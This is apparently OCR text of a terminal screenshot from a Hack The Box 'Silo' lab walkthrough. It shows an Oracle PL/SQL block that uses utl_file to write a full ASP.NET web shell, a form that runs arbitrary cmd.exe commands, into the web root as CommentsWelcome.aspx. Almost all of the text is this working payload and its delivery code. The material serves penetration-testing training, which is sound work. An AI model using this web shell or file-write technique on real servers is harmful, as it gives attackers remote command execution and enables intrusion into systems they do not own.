 Applications Places Terminal Thu 20:02 1
root@ippSec: ~/htb/boxes/silo
File Edit View Search Terminal Help
utl_file.put_line(f,s);
utl_file.fclose(f);
end;
2 3 4 5 6 7 8 9
10 /
PL/SQL procedure successfully completed.
SQL>
declare
f utl_file.file_type;
s varchar(5000) := '<%@ Page Language="C#" Debug="true" Trace="false" %><%@ Import Namespace="System.Diagnostics" %><%@ Import Namespace="System.IO" %><script
Language="c#" runat="server">void Page_Load(object sender, EventArgs e){}string ExcuteCmd(string arg){ProcessStartInfo psi = new ProcessStartInfo();psi.FileNam
e = "cmd.exe";psi.Arguments = "/c "+arg;psi.RedirectStandardOutput = true;psi.UseShellExecute = false;Process p = Process.Start(psi);StreamReader stmrdr = p.Sta
ndardOutput;string s = stmrdr.ReadToEnd();stmrdr.Close();return s;}void cmdExe_Click(object sender, System.EventArgs e){Response.Write("<pre>");Response.Write(S
erver.HtmlEncode(ExcuteCmd(txtArg.Text)));Response.Write("</pre>");}</script><HTML><body ><form id="cmd" method="post" runat="server"><asp:TextBox id="txtArg"
runat="server" Width="250px"></asp:TextBox><asp:Button id="testing" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button><asp:Label id="lblText" run
at="server">Command:</asp:Label></form></body></HTML>';
begin
f := utl_file.fopen('/inetpub/wwwroot', 'CommentsWelcome.aspx','W');
utl_file.put_line(f,s);
utl_file.fclose(f);
end;
~
~
~
~
~
~
~
~
~
~
~
~
~
-- INSERT -- 5,64 All
[HTB] 0:openvpn 1:recon- 2:vim* "ippSec" 20:02 02-Aug-18